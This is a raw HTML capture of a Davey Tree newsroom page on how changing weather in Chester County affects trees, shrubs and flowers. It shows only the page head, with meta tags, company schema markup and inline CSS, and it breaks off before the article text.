

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/newsroom/ever-changing-weather-in-chester-county-impacts-trees-shrubs-and-flowers/
body_size: 30566
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Ever-changing weather in Chester County impacts trees, shrubs and flowers | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/newsroom/ever-changing-weather-in-chester-county-impacts-trees-shrubs-and-flowers/">
        <meta name="description" content="In this Daily Local News article, Jason Parker and Chris Marshall from Davey&#x27;s Warminster office discuss how the ever changing weather has impacted their local landscape." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Ever-changing weather in Chester County impacts trees, shrubs and flowers | Davey Tree" />
        <meta property="og:description" content="In this Daily Local News article, Jason Parker and Chris Marshall from Davey&#x27;s Warminster office discuss how the ever changing weather has impacted their local landscape." />
        <meta property="og:image" content="https://www.davey.com/media/z2dp2zk1/dt-1217.jpg?width=1200&height=630&v=1da850e2db5b390&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/newsroom/ever-changing-weather-in-chester-county-impacts-trees-shrubs-and-flowers/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){h2{font-size:26px}.daveyBlogRelated .posts .post{margin-bottom:30px}}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder 